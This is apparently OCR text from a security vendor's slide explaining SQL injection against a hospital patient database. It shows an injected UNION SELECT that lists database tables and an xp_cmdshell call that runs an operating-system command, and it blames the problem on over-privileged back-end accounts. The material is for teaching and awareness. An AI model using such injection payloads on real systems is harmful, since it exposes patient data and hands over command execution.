 SECURITY CHAINS
COMPLY. DETECT. RESPOND.
(@0 nvarchar(110))SELECT patientID as ID,Firstname + ' ' + lastname as PatientName,
MRN FROM hospital.patient WHERE RecordID = '' or 1=2 union select
object_id,name,schema_name(schema_id), name , name from sys.tables; select 0
where 1= ''
EXEC xp_cmdshell 'dir *.exe';
GO
Why does this occur?
1. Lazy Engineers
2. Lazy System Administrators
Technical Reason:
Back-end commands run as “Administrator”
www.sensato.co
SENSATO